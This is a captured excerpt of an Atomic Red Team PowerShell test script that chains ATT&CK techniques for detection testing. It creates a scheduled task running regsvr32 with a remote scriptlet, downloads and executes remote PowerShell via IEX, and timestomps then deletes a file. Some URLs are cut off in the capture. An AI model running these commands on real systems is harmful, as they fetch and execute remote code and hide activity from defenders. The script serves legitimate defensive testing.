 Chain Reaction: Dragon’s Tail
GitHub, Inc. [US] https://github.com/redcanaryco/atomic-red-team/blob/master/ARTifacts/Chain_Reactions/chain_reaction_DragonsTail.ps1
6
7
8 # Tactic: Privilege Escalation / Execution
9 # Technique: Scheduled Task https://attack.mitre.org/wiki/Technique/T1053
10 # Create Scheduled Task With RegSv32 Payload
11
12 SCHTASKS /Create /SC MINUTE /TN "Atomic Testing" /TR "regsvr32.exe /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomi
13
14 SCHTASKS /Run /TN "Atomic Testing"
15
16 SCHTASKS /Delete /TN "Atomic Testing" /F
17
18 # Tactics: Execution
19 # Technique: PowerShell https://attack.mitre.org/wiki/Technique/T1086
20
21 powershell.exe "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/redcanaryco/atomic-red-team/ma
22
23 # Tactics: Defense Evasion
24 # Technique: Timestomp https://attack.mitre.org/wiki/Technique/T1099
25 # Source: https://gist.github.com/obscuresec/7b0cf71d7a8dd5e7b54c
26
27 $test = "Atomic Test File"
28 set-content -path test.txt -value $test
29 $file=(gi test.txt);$date='7/16/1945 5:29 am';$file.LastWriteTime=$date;$file.LastAccessTime=$date;$file.CreationTime=$date
30
31 # Tactics: Defense Evasion
32 # technique: File Deletion https://attack.mitre.org/wiki/Technique/T1107
33
34 # Deletes File, detection here would be File Modification
35 del test.txt
36
37 Write-Host "Done" -Fore Green